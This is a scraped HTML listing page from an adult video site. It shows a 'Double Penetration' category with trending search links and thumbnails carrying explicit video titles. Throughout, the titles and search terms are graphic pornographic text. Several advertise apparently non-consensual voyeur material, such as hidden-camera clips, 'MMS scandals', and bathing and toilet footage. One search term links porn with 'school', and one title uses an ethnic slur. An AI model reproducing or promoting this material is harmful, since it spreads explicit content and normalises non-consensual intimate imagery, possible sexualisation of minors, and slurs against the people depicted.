

--- FILE ---
content_type: text/html
request_url: https://desisexstories.me/en/category/1966136/Double%20Penetration/popular/1/
body_size: 15347
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Stories - Explore steamy Desi Double Penetration Sex Stories for a naughty, naughty watch.</title>
        <meta name="description" content="Experience the best of Desi Double Penetration Sex Stories. Enjoy steamy content full of passion and seduction." />
        <link rel="alternate" hreflang="ar" href="/ar/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/1966136/Double Penetration/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/1966136/Double Penetration/popular/1/" />
 
        <link rel="canonical" href="https://desisexstories.me/en/category/1966136/Double Penetration/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=1966136;</script>
<script src="/js/1xBmIMqJBpGz6SDUewDNHy5L.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://desisexstories.me/" target="_self">Desi<span>Sex</span>Stories</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex">hindi audio sex</a></li>  <li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore">Indian newly married honeymoon sex hardcore</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a></li>  <li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli">Turkish liseli</a></li>  <li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam">Tamil hidden cam</a></li>  <li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex">tamil first time sex</a></li>  <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom">PAkistan anal xxx.kom</a></li>  <li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing">bathing</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub">Pakistani xxx move you tub</a></li>  <li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a></li>  <li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a></li>  <li><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a></li>  <li><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a></li>  <li><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a></li>  <li><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a></li>  <li><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a></li>  <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a></li>  <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a></li>  <li><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a></li>  <li><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a></li>  <li><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a></li>  <li><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe">Xxx sexe</a></li>  <li><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet">Telugu aunty passing toilet</a></li>  <li><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx">Pakistani Punjabi Desi xxx</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree">Tamil aunty sex in saree</a></li>  <li><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie">xxx full movie</a></li>  <li><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt">egypt</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi">Bhabhi</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor">pakistani college girls outdoor</a></li>  <li><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com">sunny leon xxx video download.com</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com">Tamil sexe video.com</a></li>  <li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam">desi hidden cam</a></li>  <li><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian">first time indian</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school">pakistani xxx video school</a></li>  <li><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar">malaysian tamil hot fuck kapar</a></li>  <li><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio">Savita bhabhi sex vedio</a></li>  <li><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx">college tamil sex video.com xxx</a></li>  <li><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a></li>  
                    </ul>
                    
                </div>
                
                <h1>Double Penetration Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/category/1966136/Double Penetration/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4367348840259536481/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3c9bf0a189e24661" src="/thumbs/481/4367348840259536481_0.jpg" alt="Blonde teen gets DP and facial Cumshot by 2 men in India" width="320" height="240">
                                    </div>
                                </div>
                                <p>Blonde teen gets DP and facial Cumshot by 2 men in India</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734844915157/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9e2f34dd5" src="/thumbs/157/2705852734844915157_0.jpg" alt="Desi bhabhi get a threesome" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi bhabhi get a threesome</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                                <li><i class="la la-calendar"></i> 5.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637813593184/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed104d1ff460" src="/thumbs/184/3824942637813593184_0.jpg" alt="Indian lovers caught on hiddencam" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian lovers caught on hiddencam</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 656</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 21.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731788298740/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb92cc309f4" src="/thumbs/740/2705852731788298740_0.jpg" alt="Aunty romance" width="320" height="240">
                                    </div>
                                </div>
                                <p>Aunty romance</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1679</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 6.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731249751398/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb90ca97566" src="/thumbs/398/2705852731249751398_0.jpg" alt="Auto driver" width="320" height="240">
                                    </div>
                                </div>
                                <p>Auto driver</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1355</li>
                                <li><i class="la la-clock-o"></i> 20:21</li>
                                <li><i class="la la-calendar"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895123979923/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7513c837e93" src="/thumbs/923/1892856895123979923_0.jpg" alt="UK Muslim Bengali Sexy Slut Fucked By Indian And Paki Guys" width="320" height="240">
                                    </div>
                                </div>
                                <p>UK Muslim Bengali Sexy Slut Fucked By Indian And Paki Guys</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3764</li>
                                <li><i class="la la-clock-o"></i> 2:47</li>
                                <li><i class="la la-calendar"></i> 1.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895800979254/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75164ddaf36" src="/thumbs/254/1892856895800979254_0.jpg" alt="threesome wife and friends" width="320" height="240">
                                    </div>
                                </div>
                                <p>threesome wife and friends</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2036</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 1.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8892392480690240391/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7b681fd8e6e57b87" src="/thumbs/391/8892392480690240391_0.jpg" alt="Brazzers - Busty slutty brunette India Summer is gangbanged" width="320" height="240">
                                    </div>
                                </div>
                                <p>Brazzers - Busty slutty brunette India Summer is gangbanged</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 175</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732151015967/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg" alt="Hot indian 3" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot indian 3</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 4:45</li>
                                <li><i class="la la-calendar"></i> 24.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896945825661/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751a91aa77d" src="/thumbs/661/1892856896945825661_0.jpg" alt="DESI WIFE DP" width="320" height="240">
                                    </div>
                                </div>
                                <p>DESI WIFE DP</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4882</li>
                                <li><i class="la la-clock-o"></i> 0:48</li>
                                <li><i class="la la-calendar"></i> 13.08.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7760713538487037115/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6bb397d86115acbb" src="/thumbs/115/7760713538487037115_0.jpg" alt="First double fucking for a mature indian wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>First double fucking for a mature indian wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 21:38</li>
                                <li><i class="la la-calendar"></i> 29.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2165140773535855598/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1e0c200fe751b3ee" src="/thumbs/598/2165140773535855598_0.jpg" alt="DESI BBW GIRL REAL DOUBLE PENETRATION HARDCORE FUCK WITH TWO BOY AT HOME FULL MOVIE" width="320" height="240">
                                    </div>
                                </div>
                                <p>DESI BBW GIRL REAL DOUBLE PENETRATION HARDCORE FUCK WITH TWO BOY AT HOME FULL MOVIE</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 16:34</li>
                                <li><i class="la la-calendar"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892143633546262299/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a423e9c158ab71b" src="/thumbs/299/1892143633546262299_0.jpg" alt="Double Penetration Gf College Pale Girl Wanted Two Huge Dicks In Her Holes Female Ejaculation on Table BBC" width="320" height="240">
                                    </div>
                                </div>
                                <p>Double Penetration Gf College Pale Girl Wanted Two Huge Dicks In Her Holes Female Ejaculation on Table BBC</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 10:04</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733138638317/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb97d3f95ed" src="/thumbs/317/2705852733138638317_0.jpg" alt="Bf suck to village gf" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bf suck to village gf</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 323</li>
                                <li><i class="la la-clock-o"></i> 0:15</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7242218321165673915/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6481873132e7e5bb" src="/thumbs/915/7242218321165673915_0.jpg" alt="Huge Butt Desi GIRLFRIEND enjoying ass plug sex vibrator - double penetration practice (ASS FUCK)" width="320" height="240">
                                    </div>
                                </div>
                                <p>Huge Butt Desi GIRLFRIEND enjoying ass plug sex vibrator - double penetration practice (ASS FUCK)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 13:38</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733735049437/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9a0cc18dd" src="/thumbs/437/2705852733735049437_0.jpg" alt="Casual outdoor high sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Casual outdoor high sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958836131007793/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="bc1ce33e84a18d31" src="/thumbs/793/13554958836131007793_0.jpg" alt="Black Cock Slut Cougar India Summer Enoys Anal Sex And Double Penetration" width="320" height="240">
                                    </div>
                                </div>
                                <p>Black Cock Slut Cougar India Summer Enoys Anal Sex And Double Penetration</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12313190340830618841/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="aae13d607cfae4d9" src="/thumbs/841/12313190340830618841_0.jpg" alt="tamil sexy college gf hard Ass Fuck fuck with toy double penetration" width="320" height="240">
                                    </div>
                                </div>
                                <p>tamil sexy college gf hard Ass Fuck fuck with toy double penetration</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 20:27</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/171402369447188585/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="260f18c008f5869" src="/thumbs/585/171402369447188585_0.jpg" alt="Devar Bhabhi Real Anal sex Recording part2" width="320" height="240">
                                    </div>
                                </div>
                                <p>Devar Bhabhi Real Anal sex Recording part2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895516977263/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75153f0286f" src="/thumbs/263/1892856895516977263_0.jpg" alt="Kamasutra - Sex Position" width="320" height="240">
                                    </div>
                                </div>
                                <p>Kamasutra - Sex Position</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                                <li><i class="la la-calendar"></i> 1.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732715316523/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian yummy pussy fucked</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 766</li>
                                <li><i class="la la-clock-o"></i> 3:07</li>
                                <li><i class="la la-calendar"></i> 28.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18397536557255018832/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ff512e064572c950" src="/thumbs/832/18397536557255018832_0.jpg" alt="Hardcore Desi Fuck with Bhabhi jii by Sabjiwala ( Hindi Audio )" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hardcore Desi Fuck with Bhabhi jii by Sabjiwala ( Hindi Audio )</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                                <li><i class="la la-calendar"></i> 1.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14429053712758066203/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="c83e4be741f9cc1b" src="/thumbs/203/14429053712758066203_0.jpg" alt="Real Life Hentai - Female Ejaculation fountain - Creampie - Double Penetration" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real Life Hentai - Female Ejaculation fountain - Creampie - Double Penetration</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7475978269584648139/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
